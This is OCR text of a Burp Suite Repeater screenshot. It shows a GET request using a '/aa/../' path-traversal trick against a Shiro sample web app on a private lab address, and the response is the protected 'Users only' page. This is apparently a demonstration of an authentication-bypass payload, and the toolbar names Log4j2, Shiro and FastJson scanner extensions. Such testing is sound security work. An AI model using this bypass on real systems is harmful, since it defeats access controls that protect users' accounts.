 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
captcha-killer-modified Log4j2Scan FastJsonScan ShiroScan BurpSuite_Hack APIKit
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http:
Request
Pretty Raw Hex \n
1 GET /aa/../samples_web_war_exploded/account/index.jsp HTTP/1.1
2 Host: 192.168.50.128:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=AEBABB08247BA0EF4454E2DC466C4814;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1683339108; JSESSIONID=
0494103f-fba6-43b6-9daf-e552b9de4636;
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
3 Content-Length: 362
4 Date: Fri, 26 May 2023 02:56:49 GMT
5 Connection: close
6
7
8
9
10
11
12
13
14 <html>
15 <head>
16 <link type="text/css" rel="stylesheet" href="
/aa/../samples_web_war_exploded/style.css"/>
17 </head>
18 <body>
19
20 <h2>
Users only
</h2>
21
22 <p>
You are currently logged in.
</p>
23
24 <p>
<a href="/aa/../samples_web_war_exploded/home.jsp">
Return to the home page.
</a>
</p>
25
26 <p>
<a href="/aa/../samples_web_war_exploded/logout">
Log out.
</a>
</p>
27
28 </body>
29 </html>
In
Re
Re
Re
Re
Re
Re